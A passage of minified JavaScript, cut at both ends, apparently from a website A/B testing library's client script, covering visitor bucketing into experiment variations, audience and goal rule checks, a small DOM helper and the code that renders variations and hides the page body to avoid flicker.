r;const{bc:h,Hp:a,$c:c,Oc:l=this.cp}=o,d=this.Wp(i,"ya",e);if(!d)return null;if(!!this.Jp("Yl").find((t=>String(null==d?void 0:d.id)===String(t))))return null;if(!(!(null==d?void 0:d.Oc)||d.Oc===l))return null;let u=[];const{Xa:v}=this.getData(t)||{},{[d.id.toString()]:g}=v||{};let f=!1;g&&this.Kp(d.id,String(g))&&(f=!0);let p=!0===c;if(!p&&a)if(Array.isArray(null==d?void 0:d.dc)&&d.dc.length){let i=[];const s=this.Qp(d.dc,"dc");if(s.length&&(i=this.Yp(t,s,{Hp:a,Zp:e}),u=i.filter((t=>Object.values(F).includes(t))),u.length))return u[0];p=Boolean(i.length)}else if(null==d?void 0:d.Xp){if(p=this.Wf.gg(a,d.Xp,"SiteArea"),Object.values(F).includes(p))return p}else p=!0;if(!p)return null;let m=[],w=[],I=[],y=[],b=[],x=!1,k=!1;if(h)if(Array.isArray(null==d?void 0:d.tm)&&d.tm.length)if(m=this.Qp(d.tm,"tm"),b=m.filter((t=>!(f&&t.type===s))),b.length){if(I=this.im(b,h,"audience",e),u=I.filter((t=>Object.values(F).includes(t))),u.length)return u[0];if(I.length)for(const t of I);x=d.Ga.sm.tm===n?Boolean(I.length===b.length):Boolean(I.length)}else x=!0;else x=!0;if(w=this.Qp(d.tm,"Mh"),w.length){if(y=this.nm(w,t),y.length)for(const t of y);k=Boolean(y.length)}else k=!0;return x&&k&&(null==d?void 0:d.Ra)&&(null===(r=null==d?void 0:d.Ra)||void 0===r?void 0:r.length)?d:null}om(t,i,e="key",s){const{bc:n,Hp:o,xc:r,kc:h,_c:a=!0,$c:c,Oc:l=this.cp}=s,d=this.zp(t,i,e,{bc:n,Hp:o,$c:c,Oc:l});return d?Object.values(F).includes(d)?d:this.rm(t,n,r,d,h,a):null}rm(t,i,e,s,n,o=!0){var r,h,a;if(!t||!s)return null;if(!(null==s?void 0:s.id))return null;let c,d,u=null,v=null;this.hm(t),n&&(u=this.Kp(s.id,String(n)))&&(c=n);const{Xa:g,Mh:f}=this.getData(t)||{},{[s.id.toString()]:p}=g||{};if(!p||c&&String(c)!==String(p)||!(u=this.Kp(s.id,String(p)))){const n=s.Ra.filter((t=>!(null==t?void 0:t.status)||t.status===l)).filter((t=>(null==t?void 0:t.am)>0||isNaN(null==t?void 0:t.am))).reduce(((t,i)=>((null==i?void 0:i.id)&&(t[i.id]=(null==i?void 0:i.am)||100),t)),{}),v=this.qp.tp(n,t,(null===(h=null===(r=this.Ch)||void 0===r?void 0:r.Xa)||void 0===h?void 0:h.lm)?null:{experienceId:s.id.toString()});if(c=c||(null==v?void 0:v.ta),d=null==v?void 0:v.Qa,!c)return D.fi;if(e?this.Za(t,Object.assign({Xa:{[s.id.toString()]:c}},i?{Mh:i}:{})):this.Za(t,{Xa:{[s.id.toString()]:c}}),o){const e={experienceId:s.id.toString(),ta:c.toString()},n={tc:$,data:e},o=this.Wf.kg(i)?(null===(a=null==i?void 0:i.get)||void 0===a?void 0:a.call(i))||{}:f;this.uv.enqueue(t,n,o)}u=this.Kp(s.id,String(c))}else c=p;return u&&(v=Object.assign(Object.assign({experienceId:null==s?void 0:s.id,Dc:null==s?void 0:s.name,dm:null==s?void 0:s.key},{Qa:d}),u)),v}Kp(t,i){return this.um("ya",t,"Ra",i,"id","id")}reset(){this.Rp=new Map}Za(i,e={}){const s=this.hm(i),n=this.getData(i)||{};if(!kt(n,e)){const i=bt(n,e);if(this.Rp.set(s,i),this.Rp.size>this.Pp)for(const[t]of this.Rp){this.Rp.delete(t);break}if(this.Bp){const{Mh:o={}}=n,r=t(n,["Mh"]),{Mh:h={}}=this.vm(o),{Mh:a}=this.vm((null==e?void 0:e.Mh)||{});a?this.Vp?this.Bp.enqueue(s,bt(r,{Mh:Object.assign(Object.assign({},h),a)})):this.Bp.set(s,bt(r,{Mh:Object.assign(Object.assign({},h),a)})):this.Vp?this.Bp.enqueue(s,i):this.Bp.set(s,i)}}}getData(t){const i=this.hm(t),e=this.Rp.get(i)||null;return this.Bp?bt(e||{},this.Bp.get(i)||{}):e}hm(t){return`${this.vp}-${this.gp}-${t}`}Yp(t,i,e){var s,n,o,r,h,a,c,l,d,u;const{Hp:v,Zp:g="key",gm:f}=e,{dc:p=[]}=this.getData(t)||{},m=[];let w;if(It(i))for(let e=0,I=i.length;e<I;e++){if(!(null===(s=null==i?void 0:i[e])||void 0===s?void 0:s.rules))continue;w=this.Wf.gg(v,i[e].rules,`ConfigLocation #${i[e][g]}`);const I=null===(r=null===(o=null===(n=null==i?void 0:i[e])||void 0===n?void 0:n[g])||void 0===o?void 0:o.toString)||void 0===r?void 0:r.call(o);if(!0===w)p.includes(I)&&!f||this.Nh.I(z.ne,{oa:t,location:{id:null===(h=null==i?void 0:i[e])||void 0===h?void 0:h.id,key:null===(a=null==i?void 0:i[e])||void 0===a?void 0:a.key,name:null===(c=null==i?void 0:i[e])||void 0===c?void 0:c.name}},null,!0),p.includes(I)||p.push(I),m.push(i[e]);else if(!1!==w)m.push(w);else if(!1===w&&p.includes(I)){this.Nh.I(z.oe,{oa:t,location:{id:null===(l=null==i?void 0:i[e])||void 0===l?void 0:l.id,key:null===(d=null==i?void 0:i[e])||void 0===d?void 0:d.key,name:null===(u=null==i?void 0:i[e])||void 0===u?void 0:u.name}},null,!0);const s=p.findIndex((t=>t===I));p.splice(s,1)}}return this.Za(t,{dc:p}),m}fm(t,i,e){return this.om(t,i,"key",e)}pm(t,i,e){return this.om(t,i,"id",e)}convert(t,i,e,s,n,o){const r="string"==typeof i?this.wm(i,"gl"):this.Im(i,"gl");if(!(null==r?void 0:r.id))return;if(e){if(!(null==r?void 0:r.rules))return;const t=this.Wf.gg(e,r.rules,`ConfigGoal #${i}`);if(Object.values(F).includes(t))return t;if(!t)return}const h=null==o?void 0:o[j.pi],{Xa:a,gl:{[i.toString()]:c}={}}=this.getData(t)||{};if(!c||h)return this.Za(t,{gl:{[i.toString()]:!0}}),c||function(){const i={Md:r.id};a&&(i.Bu=a);const e={tc:O,data:i};this.uv.enqueue(t,e,n)}.call(this),!s||c&&!h||function(){const i={Md:r.id,Uu:s};a&&(i.Bu=a);const e={tc:O,data:i};this.uv.enqueue(t,e,n)}.call(this),!0}im(t,i,e,s="id"){var n;const o=[];let r;if(It(t))for(let h=0,a=t.length;h<a;h++)(null===(n=null==t?void 0:t[h])||void 0===n?void 0:n.rules)&&(r=this.Wf.gg(i,t[h].rules,`${jt(e)} #${t[h][s]}`),!0===r?o.push(t[h]):!1!==r&&o.push(r));return o}nm(t,i){var e;const{Mh:{[K.Ne]:s=[]}={}}=this.getData(i)||{},n=[];if(It(t))for(let i=0,o=t.length;i<o;i++)(null===(e=null==t?void 0:t[i])||void 0===e?void 0:e.id)&&s.includes(t[i].id)&&n.push(t[i]);return n}vm(t){const i=Object.values(K).map((t=>t)),e={},s={};for(const n in t)i.includes(n)?e[n]=t[n]:s[n]=t[n];return{properties:Object.keys(s).length?s:null,Mh:Object.keys(e).length?e:null}}Jp(t){let i=[];const e=A[t]||t;return-1!==this.Np.indexOf(e)&&(i=yt(this.Dh,e)||[]),i}bm(t,i="id"){return this.Jp(t).reduce(((t,e)=>(t[e[i]]=e,t)),{})}Wp(t,i,e="key"){var s;const n=A[i]||i,o=this.Jp(n);if(It(o))for(let i=0,n=o.length;i<n;i++)if(o[i]&&String(null===(s=o[i])||void 0===s?void 0:s[e])===String(t))return o[i];return null}wm(t,i){return this.Wp(t,i,"key")}xm(t,i){return this.km(t,i)}Im(t,i){return this.Wp(t,i,"id")}Sm(t,i){return this.Qp(t,i)}km(t,i){var e;const s=this.Jp(i),n=[];if(It(s))for(let i=0,o=s.length;i<o;i++)-1!==t.indexOf(null===(e=s[i])||void 0===e?void 0:e.key)&&n.push(s[i]);return n}Qp(t,i){var e;const s=[];if(It(t)){const n=this.Jp(i);if(It(n))for(let i=0,o=n.length;i<o;i++)-1!==t.indexOf(null===(e=n[i])||void 0===e?void 0:e.id)&&s.push(n[i])}return s}um(t,i,e,s,n,o){const r=this.Wp(i,t,n);for(const t of r[e])if(t[o]===s)return t;return null}Up(t){var i;return xt(t)&&(!!(null==t?void 0:t.ev)&&!!(null===(i=null==t?void 0:t.za)||void 0===i?void 0:i.id)||Boolean(t.error))}}class ne{constructor(t,{_h:i,t:e}){this.Rh=i,this.u=e}_m(){return this.Rh.Jp("ya")}$m(t){return this.Rh.wm(t,"ya")}Om(t){return this.Rh.Im(t,"ya")}Mm(t){return this.Rh.km(t,"ya")}Cm(t,i,e){return this.Rh.fm(t,i,e)}yc(t,i,e){return this.Rh.pm(t,i,e)}Dm(t,i){return this._m().map((e=>this.Cm(t,null==e?void 0:e.key,i))).filter((t=>t&&!Object.values(F).includes(t)&&!Object.values(D).includes(t)))}jm(t,i){return this.Rh.um("ya",t,"Ra",i,"key","key")}Em(t,i){return this.Rh.um("ya",t,"Ra",i,"id","id")}}const oe={get(t=0){return this.element?(Array.isArray(this.element)&&(this.element=this.element[t]),this):this},find(t){const i=xt(this)?document:this;return"object"==typeof t?this.element=t:(t.startsWith(">")&&(t=`* ${t}`),this.element=Array.prototype.slice.apply(i.querySelectorAll(t))),Array.isArray(this.element)&&(this.element=1===this.element.length?this.element[0]:this.element),this},filter(t){return this.element?"function"==typeof t?(this.element=Array.prototype.filter.call(this,t),this):this.find(t):this},after(t){return this.element?(Array.isArray(this.element)||this.element.insertAdjacentHTML("afterend",t),this):this},before(t){return Array.isArray(this.element)||this.element.insertAdjacentHTML("beforebegin",t),this},clone(){var t,i,e,s,n,o;return this.element?(Array.isArray(this.element)||(this.element=null===(i=null===(t=this.element)||void 0===t?void 0:t.cloneNode)||void 0===i?void 0:i.call(t,!0),(null===(s=null===(e=this.element)||void 0===e?void 0:e.getAttribute)||void 0===s?void 0:s.call(e,"id"))&&this.element.setAttribute("id",`${this.element.getAttribute("id")}-${performance.now()}`),(null===(o=null===(n=this.element)||void 0===n?void 0:n.getAttribute)||void 0===o?void 0:o.call(n,"name"))&&this.element.setAttribute("name",`${this.element.getAttribute("name")}-${performance.now()}`)),this):this},empty(){if(!this.element)return this;if(Array.isArray(this.element))return this;for(;this.element.firstChild;)this.element.removeChild(this.element.firstChild);return this},each(t,i){if(!this.element)return this;if(Array.isArray(t))t.forEach(((t,e)=>i(e,t)));else{if(Array.isArray(this.element))return this;Array.prototype.forEach.call(this.element,((i,e)=>t(e,i)))}return this},next(){return this.element?(Array.isArray(this.element)||(this.element=this.element.nextElementSibling),this):this},prev(){return this.element?(Array.isArray(this.element)||(this.element=this.element.previousElementSibling),this):this},parent(){return this.element?(this.element=this.element.parentNode,this):this},append(t){return this.element?(Array.isArray(this.element)||("string"==typeof t?this.element.insertAdjacentHTML("beforeend",t):this.element.appendChild(t)),this):this},prepend(t){return this.element?(Array.isArray(this.element)||("string"==typeof t?this.element.insertAdjacentHTML("afterbegin",t):this.element.insertBefore(t,this.element.firstChild)),this):this},Am(t){if(!this.element)return this;if(Array.isArray(this.element))return this;const i=this.find("string"==typeof t?t:null==t?void 0:t.element);return i?(Array.isArray(i)||("string"==typeof t?i.insertAdjacentHTML("afterbegin",t):i.insertBefore(this.element,i.firstChild)),this):this},remove(){var t,i;return this.element?(Array.isArray(this.element)||null===(i=null===(t=this.element.parentNode)||void 0===t?void 0:t.removeChild)||void 0===i||i.call(t,this),this):this},html(t){return this.element?Array.isArray(this.element)?this:t?(this.element.innerHTML=t,this):this.element.innerHTML:this},text(t){return this.element?Array.isArray(this.element)?this:t?(this.element.textContent=t,this):this.element.textContent:this},val(t){return this.element?Array.isArray(this.element)?this:t?(this.element.value=t,this):this.element.value:this},addClass(t){return this.element?(Array.isArray(this.element)||this.element.classList.add(t),this):this},removeClass(t){return this.element?(Array.isArray(this.element)||this.element.classList.remove(t),this):this},hasClass(t){return this.element?Array.isArray(this.element)?this:this.element.classList.contains(t):this},toggleClass(t){return this.element?(Array.isArray(this.element)||this.element.classList.toggle(t),this):this},replaceWith(t){return this.element?(Array.isArray(this.element)||(this.element.outerHTML=t),this):this},show(){return this.element?(Array.isArray(this.element)||(this.element.style.display="initial"),this):this},hide(){return this.element?(Array.isArray(this.element)||(this.element.style.display="none"),this):this},prop(t,i){return this.element?Array.isArray(this.element)?this:i?(this.element[t]=i,this):this.element[t]:this},attr(t,i){return this.element?Array.isArray(this.element)?this:i?(this.element.setAttribute(t,i),this):this.element.getAttribute(t):this},removeAttr(t){return this.element?(Array.isArray(this.element)||this.element.removeAttribute(t),this):this},css(t,i){if(!this.element)return this;if(Array.isArray(this.element))return this;if(i){if("cssText"===t){const t=Object.fromEntries(i.split(";").map((t=>t.split(":").map((t=>t.trim())))).filter((t=>2===t.length)));let e=this.element.getAttribute("style")||"";e.endsWith(";")&&(e=e.slice(0,-1));for(const i in t)new RegExp(`${i}:(\\s+|\\s)?${t[i]}`,"i").test(e)||this.element.setAttribute("style",`${e?`${e};`:""}${i}: ${t[i]}`)}else this.element.style[jt(t)]=i;return this}return getComputedStyle(this.element)[t]},height(t){return this.element?Array.isArray(this.element)?this:t?("function"==typeof t?t():this.element.style.height="string"==typeof t?t:`${t}px`,this):parseFloat(getComputedStyle(this.element,null).height.replace(/(px|em|rem)/g,"")):this},width(t){return this.element?Array.isArray(this.element)?this:t?("function"==typeof t?t():this.element.style.width="string"==typeof t?t:`${t}px`,this):parseFloat(getComputedStyle(this.element,null).width.replace(/(px|em|rem)/g,"")):this},outerHeight(t){if(!this.element)return this;if(Array.isArray(this.element))return this;if(t){let t=this.element.offsetHeight;const i=getComputedStyle(this.element);return t+=parseInt(i.marginTop)+parseInt(i.marginBottom),t}return this.element.offsetHeight},outerWidth(t){if(!this.element)return this;if(Array.isArray(this.element))return this;if(t){let t=this.element.offsetWidth;const i=getComputedStyle(this.element);return t+=parseInt(i.marginLeft)+parseInt(i.marginRight),t}return this.element.offsetWidth},ready(t){return document.readyState!==Vt.LOADING?t():document.addEventListener(Ut.Ur,t),this}};function re(t){return"function"==typeof t?(oe.ready(t),this):oe.find(t)}var he,ae,ce;Object.assign(re,oe),function(t){t.Lm="legacy",t.Tm="latest"}(he||(he={})),function(t){t.Nm="a",t.Pm="body",t.Rm="form"}(ae||(ae={})),function(t){t.qm="in_view",t.CHANGE="change"}(ce||(ce={}));const le={attributes:!0,childList:!0,subtree:!0,characterData:!0};class de{constructor({config:t,data:i,state:e,bh:s,request:n,visitor:o,ml:r,Vm:h,remote:a,xh:c,kh:l,t:d}){var u,v,g,f;this.name="Render",this.Bm=new Map,this.Um=new Map,this.Gm=[],this.Ch=t,this.Dh=i,this.Th=s,this.jh=e,this.Eh=n,this.Uh=o,this.Fm=r,this.zm=h,this.Ah=a,this.Lh=c,this.Nh=l,this.u=d,this.reset(),this.Hm=!0,this.Wm=null,this.Jm=0,this.Km=!1,this.Qm=!1,this.Ym=Date.now(),this.Zm=0,this.Xm={tw:[],iw:[]},this.ew=[],this.sw=!1,this.nw=1,this.ow={};const{[ut.cn]:p=tt}=this.Eh.url.query;this.rw=Number(p),null===(u=this.Dh)||void 0===u||u.hw,this.aw=[],this.Ku=new AbortController,this.cw=(null===(v=this.Dh)||void 0===v?void 0:v.lw)||50,(null===(g=this.Dh)||void 0===g?void 0:g.dw)&&!this.jh.isDisabled&&(this.uw=!1,this.gw=new MutationObserver((t=>this.fw(t)))),(null===(f=window.convert)||void 0===f?void 0:f.$)||(window.convert.$=(null===window||void 0===window?void 0:window.jQuery)||re),window.convert._$=this.query.bind(this),this.Lh.pw=()=>this.pw({force:!0}),this.Lh.redirect=(t,i)=>this.redirect({url:t,eg:i}),this.Lh.refresh=()=>this.refresh(),window.convert[Wt("redirect",!0)]=this.Lh.redirect,window.convert[Wt("refresh",!0)]=this.Lh.refresh}query(t){var i;(null===(i=window.convert.$)||void 0===i?void 0:i.mw)||this.sw||(this.sw=!0,this.Ah.log({[C.oi]:t},{from:M.ht}));const e=window.convert.$;if(!t)return e;let s;if(t.startsWith("none_"))s=e;else try{s=e(t)}catch({message:t}){}return s}reset({ww:t}={}){var i,e,s;if(this.Iw)for(const{node:t}of this.Iw)null===(i=null==t?void 0:t.remove)||void 0===i||i.call(t);if(this.Gm=[],this.Iw=[],this.yw={},this.bw={},this.xw={},this.Xm={tw:[],iw:[]},this.ew=[],this.kw=new Di,this.Sw=new Di,this._w=new Di,this.$w=new Di,!t)try{if(xt(this.jh.Ow)){this.stop();const t=Array.from((null===(e=null===document||void 0===document?void 0:document.querySelectorAll)||void 0===e?void 0:e.call(document,`head style[${it}]`))||[]);for(const i of t){const t=i.getAttribute(it);if(this.Mw({Cw:t}))try{null===(s=null==i?void 0:i.remove)||void 0===s||s.call(i)}catch(t){}}this.Dw()&&this.start()}}catch(t){}}jw(){var t,i;this.Wm=!0;const e=document.querySelector(`style#${et}`);if(this.Ew=setTimeout((()=>this.pw({force:!0})),this.rw),!(null===window||void 0===window?void 0:window._conv_prevent_bodyhide)&&!e){const s=null===(t=document.querySelectorAll("script"))||void 0===t?void 0:t[0];if(s){const t=(null===(i=this.jh)||void 0===i?void 0:i.sv)?`nonce="${this.jh.sv}"`:"";s.insertAdjacentHTML("afterend",`<style id="${et}" type="text/css" media="all" ${it} ${t}>body{position:relative;overflow:hidden}body::after{position:absolute;top:0;bottom:0;left:0;right:0;content:"";background:#fff;z-index:2147483647}</style>`);const n=new AbortController;this.aw.push(n),li((()=>{if(e){const t=getComputedStyle(document.body).getPropertyValue("background-color");e.textContent+=`body::after{background:${t}}`}}),n.signal)}}}pw({force:t,delay:i}={}){var e,s,n,o,r;if((t||!xt(this.jh.Na))&&(this.Ew&&(clearTimeout(this.Ew),this.Ew=null),(t||this.Hm)&&(!this.Dw()||t))){(this.kw.size||this.Sw.size||this._w.size||this.$w.size)&&(h.call(this),this.Aw());const t=[];for(const i in this.yw)for(const e in this.yw[i])for(const s of this.yw[i][e]){const{selector:i,Lw:e}=s;e||t.push(i)}if(t.length)for(const i of t);h.call(this),this.jh.Tw(),this.Nh.I(dt.Fs);try{if(!this.Nw){this.Nw=!0;const t=Array.from(this.Um.values()).reduce(((t,{start:i,end:e})=>t+e-i),0);if(t&&(null===(e=this.Dh)||void 0===e?void 0:e.uf)){const i={data:{type:Ji.qg,element:{id:null===(s=null===document||void 0===document?void 0:document.body)||void 0===s?void 0:s.id,cls:null===(o=null===(n=null===document||void 0===document?void 0:document.body)||void 0===n?void 0:n.classList)||void 0===o?void 0:o.value,tgn:null===(r=null===document||void 0===document?void 0:document.body)||void 0===r?void 0:r.tagName,rnd:t}}};Wi.add(i),this.Nh.I(dt.Hs,i)}}}catch({message:t,stack:i}){}}function h(){var t,e,s,n,o,r,h;if(document.querySelector(`style#${et}`)&&!this.Pw){i?(this.Pw=!0,setTimeout((()=>{var t,i;null===(i=null===(t=document.querySelector(`style#${et}`))||void 0===t?void 0:t.remove)||void 0===i||i.call(t)}),i)):null===(e=null===(t=document.querySelector(`style#${et}`))||void 0===t?void 0:t.remove)||void 0===e||e.call(t);try{if(this.Wm){const t=Date.now()-this.Ym;if(t&&(null===(s=this.Dh)||void 0===s?void 0:s.uf)){const i={data:{type:Ji.Vg,element:{id:null===(n=null===document||void 0===document?void 0:document.body)||void 0===n?void 0:n.id,cls:null===(r=null===(o=null===document||void 0===document?void 0:document.body)||void 0===o?void 0:o.classList)||void 0===r?void 0:r.value,tgn:null===(h=null===document||void 0===document?void 0:document.body)||void 0===h?void 0:h.tagName,shw:t}}};Wi.add(i),this.Nh.I(dt.Hs,i)}}}catch({message:t,stack:i}){}this.Wm=!1}}}Dw(){return!this.Wm}Rw(){let t=0;const i=()=>{if(document.readyState===Vt.Rr||t>=3e3||this.Km)return this.Km=!0,clearTimeout(this.qw),void(this.qw=null);this.process(),t+=50,this.qw=setTimeout(i,50)};i()}Vw(){this.stop(),this.start()}start(){var t;if(!this.Qm){if(this.Qm=!0,null===(t=this.Dh)||void 0===t?void 0:t.dw){if(Boolean(void 0===this.qw)&&!this.Km&&this.Rw(),!this.Dw()&&!this.uw){this.gw.observe(document,le),this.uw=!0;const t=new AbortController;this.aw.push(t),li((()=>this.process()),t.signal)}}this.process()}}stop(){var t;if(this.Qm){this.Qm=!1,this.Jm=0,this.Ym=Date.now(),(null===(t=this.Dh)||void 0===t?void 0:t.hw)&&this.Bw&&(clearTimeout(this.Bw),this.Bw=null);for(const t in this.bw)for(const i in this.bw[t])for(const e of this.bw[t][i]){const{event:i,Ou:s}=e;this.Uw({selector:t,event:i,Ou:s})}}}destroy(){var t;try{this.stop(),(null===(t=this.Dh)||void 0===t?void 0:t.dw)&&this.gw.disconnect(),this.reset();for(const t of this.aw)t.abort();this.Ku.abort()}catch({message:t}){}}Gw({selector:t,event:i,Ou:e}){i===Ft.Kr?document.removeEventListener(i,(i=>this.Fw({selector:t,event:i,Ou:e})),!0):document.removeEventListener(i,(i=>this.Fw({selector:t,event:i,Ou:e})))}zw({selector:t,event:i,Ou:e}){const s=`${t}-${i}`;this.Bm.has(s)||this.Bm.set(s,new Set),this.Bm.get(s).has(e)||(this.Bm.get(s).add(e),document.addEventListener(i,(i=>this.Fw({selector:t,event:i,Ou:e})),Boolean(this.Hw)))}Fw({selector:t,event:i,Ou:e}){let s=i.target;s.nodeType===Node.TEXT_NODE&&(s=s.parentElement);let n=[];if("function"==typeof i.composedPath)n=i.composedPath();else{let t=s;for(;t;)n.push(t),t=t.parentElement}for(const i of n)if(i instanceof HTMLElement){if(i.matches&&i.matches(t))return void e();if(i.shadowRoot){if(Array.from(i.shadowRoot.querySelectorAll(t)).length>0)return void e()}}}Uw({selector:t,event:i,Ou:e}){Object.values(ce).includes(i)?this.Ww({selector:t,event:i,Ou:e}):this.Gw({selector:t,event:i,Ou:e})}Jw({selector:t,event:i,Ou:e}){Object.values(ce).includes(i)?this.Kw({selector:t,event:i,Ou:e}):this.zw({selector:t,event:i,Ou:e})}Qw(){this.Yw&&(document.removeEventListener(Ut.Gr,this.Yw),document.addEventListener(Ut.Gr,this.Yw,{passive:!0,signal:this.Ku.signal}))}Zw(t){if(!t)return!1;const i=t.getBoundingClientRect();return i.top>=0&&i.left>=0&&i.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&i.right<=(window.innerWidth||document.documentElement.clientWidth)}Kw({selector:t,event:i,Ou:e}){const s=document.querySelector(t);if(s)switch(i){case ce.qm:this.ow[t]=new IntersectionObserver((t=>{t.forEach((t=>{document.readyState!==Vt.Rr||this.Wm||t.intersectionRatio<.15||e()}))}),{threshold:.15}),this.Zw(s)&&e(),this.ow[t].observe(s);break;case ce.CHANGE:this.ow[t]=new MutationObserver((()=>{document.readyState!==Vt.Rr||this.Wm||e()})),this.ow[t].observe(s,le)}}Ww({selector:t,event:i,Ou:e}){var s,n;switch(i){case ce.qm:case ce.CHANGE:null===(n=null===(s=this.ow[t])||void 0===s?void 0:s.disconnect)||void 0===n||n.call(s),delete this.ow[t]}}Xw({Cw:t,selector:i}){var e;const s=`${t}-${i}`;if(this.Um.has(s)||this.Um.set(s,{start:performance.now(),end:0}),this.Um.get(s).end)return;this.Um.get(s).end=performance.now();const n=document.querySelector(i);if(!n)return;const{start:o,end:r}=this.Um.get(s),h=r-o;if(h)try{if(null===(e=this.Dh)||void 0===e?void 0:e.uf){const i={data:{type:Ji.Rg,element:{id:n.id,cls:n.classList.value,tgn:n.tagName,Cw:t,rnd:h}}};Wi.add(i),this.Nh.I(dt.Hs,i)}}catch({message:t,stack:i}){}}tI(){var t,i,e,s;const{tw:n,iw:o}=this.Xm;for(const n of this.ew){if((null===(t=null==n?void 0:n.querySelector)||void 0===t?void 0:t.call(n,ae.Pm))||document.body===n){this.Qw();for(const t in this.bw)for(const i in this.bw[t])for(const e of this.bw[t][i]){const{event:i,Ou:s}=e;this.Jw({selector:t,event:i,Ou:s})}for(const t in this.xw)for(const i in this.xw[t])for(const e of this.xw[t][i]){const{event:i,Ou:s}=e;i===ce.CHANGE&&(document.readyState!==Vt.Rr&&this.Wm||s()),this.Jw({selector:t,event:i,Ou:s})}}for(const t in this.yw)for(const o in this.yw[t])for(const r of this.yw[t][o]){const{selector:t}=r,o=document.querySelector(t),h=null===(i=null==n?void 0:n.querySelector)||void 0===i?void 0:i.call(n,t),a=null===(s=null===(e=null==n?void 0:n.parentNode)||void 0===e?void 0:e.querySelector)||void 0===s?void 0:s.call(e,t),c=Boolean(h||o===n||a||(null==n?void 0:n.nodeType)===Node.TEXT_NODE&&o===(null==n?void 0:n.parentNode));Boolean(document.readyState!==Vt.LOADING&&o&&c&&!((null==o?void 0:o.hasAttribute(it))&&o!==n&&!h))&&o&&r.update()}}for(const{Cw:t,experienceId:i,ta:e,code:s}of n)this.Ac({Cw:t,experienceId:i,ta:e,code:s});for(const t of o)document.head.insertAdjacentHTML("beforeend",t);this.Xm={tw:[],iw:[]},this.ew=[]}Mw({Cw:t}){for(const i in this.jh.Ow){const{Ra:e}=this.Ch.ya[i];for(const i in e)for(const{id:s}of e[i].qa)if(String(s)===String(t))return!0}return!1}fw(t){var i,e,s,n;if((null===(i=this.Dh)||void 0===i?void 0:i.iI)&&this.eI(),this.Qm&&!this.jh.isDisabled){const i=Date.now();if(null===(e=this.Dh)||void 0===e?void 0:e.iI){for(const i of t)"childList"===i.type&&(i.removedNodes.length&&i.removedNodes.forEach((t=>{var i,e;const s="STYLE"===t.nodeName?t:null;if((null==s?void 0:s.id)===et&&!this.Wm)return;if(null===(i=null==s?void 0:s.hasAttribute)||void 0===i?void 0:i.call(s,it)){const t=s.getAttribute(it);if(this.Mw({Cw:t}))return void this.Xm.iw.push(s.outerHTML)}const n=this.Iw.filter((({html:i})=>String((null==t?void 0:t.outerHTML)||"").includes(i)));if(n.length)this.Xm.tw.push(...n);else{if(null===(e=null==t?void 0:t.hasAttribute)||void 0===e?void 0:e.call(t,it))return;this.ew.push(t)}})),i.addedNodes.length&&i.addedNodes.forEach((t=>{var i;(null===(i=null==t?void 0:t.hasAttribute)||void 0===i?void 0:i.call(t,it))||this.ew.push(t)}))),"attributes"!==i.type||(null===(n=null===(s=i.target)||void 0===s?void 0:s.hasAttribute)||void 0===n?void 0:n.call(s,it))||this.ew.push(i.target);this.ew.length||(this.Km=!0)}i-this.Zm>=this.cw&&(this.sI?ii((()=>this.tI()),this.sI):this.tI(),this.process(),this.Zm=i)}}eI(){var t,i;location.href.toLowerCase()===String(this.jh.nI).toLowerCase()||(null===(t=this.jh)||void 0===t?void 0:t.oI)||(null===(i=this.jh)||void 0===i?void 0:i.rI)||this.Nh.I(dt.Gs,{to:location.href,from:this.jh.nI})}process(){var t,i,e,s,n;if((null===(i=null===(t=this.jh)||void 0===t?void 0:t.bu)||void 0===i?void 0:i.ya)&&0===this.kw.size&&0===this.Sw.size&&this.pw(),0!==this.kw.size||0!==this.Sw.size||0!==this._w.size||0!==this.$w.size)if((null===(e=this.Dh)||void 0===e?void 0:e.hw)&&(this.Bw&&(clearTimeout(this.Bw),this.Bw=null),this.Jm++),this.Aw(),this.Sw.size>0||this.kw.size>0||this._w.size>0||this.$w.size>0)if(null===(s=this.Dh)||void 0===s?void 0:s.dw)document.readyState!==Vt.LOADING&&this.Wm&&this.pw({delay:500});else if(null===(n=this.Dh)||void 0===n?void 0:n.hw)if(document.readyState!==Vt.LOADING)this.Jm++,this.Aw();else{Date.now()-this.Ym>this.rw&&this.pw(),this.Bw=setTimeout((()=>this.process()),50)}else this.pw();else this.pw()}Aw(){const t=this.Sw.clone,i=this.kw.clone,e=[];for(const{experienceId:i,ta:s,code:n,url:o}of t)e.push(...this.hI({experienceId:i,ta:s,code:n,url:o,version:he.Lm}));for(const{Cw:t,experienceId:s,ta:n,code:o,selector:r,url:h}of i)e.push(...this.hI({Cw:t,experienceId:s,ta:n,selector:r,code:o,url:h}));const s=[];for(const{experienceId:i,ta:n,code:o,url:r}of t)this.aI({cI:e,experienceId:i,code:o,url:r})&&s.push({experienceId:i,ta:n,code:o,url:r});if(s.length)for(const{experienceId:t,ta:i,code:e,url:n}of s)this.Ac({experienceId:t,ta:i,code:e,url:n})&&this.Sw.remove({experienceId:t,ta:i,code:e,url:n});const n=[];for(const{Cw:t,experienceId:s,ta:o,code:r,selector:h,url:a}of i)this.aI({cI:e,experienceId:s,code:r,url:a})&&n.push({Cw:t,experienceId:s,ta:o,code:r,selector:h,url:a});if(n.length)for(const t of n){const{Cw:i,experienceId:e,ta:s,code:n,selector:o,url:r}=t;this.Ac({Cw:i,experienceId:e,ta:s,code:n,url:r})&&(this.Xw({Cw:i,selector:o}),this.kw.remove(t))}const o=[];for(const t of this._w.clone){const{selector:i,event:e,Md:s,Ou:n}=t;try{o.push({selector:i,event:e,Md:s});const r=this.lI({selector:i,event:e,Md:s,Ou:n});this.Jw({selector:i,event:e,Ou:r}),this._w.remove(t)}catch(i){this._w.remove(t)}}if(o.length)for(const{selector:t,event:i,Md:e}of o);const r=[];for(const t of this.$w.clone){const{selector:i,event:e,locationId:s,Ou:n}=t;if(document.querySelector(i)){r.push({selector:i,event:e,locationId:s});const o=this.dI({selector:i,event:e,locationId:s,Ou:n});this.Jw({selector:i,event:e,Ou:o}),this.$w.remove(t)}}if(r.length)for(const{selector:t,event:i,locationId:e}of r);}aI({cI:t,experienceId:i,code:e,url:s}){return 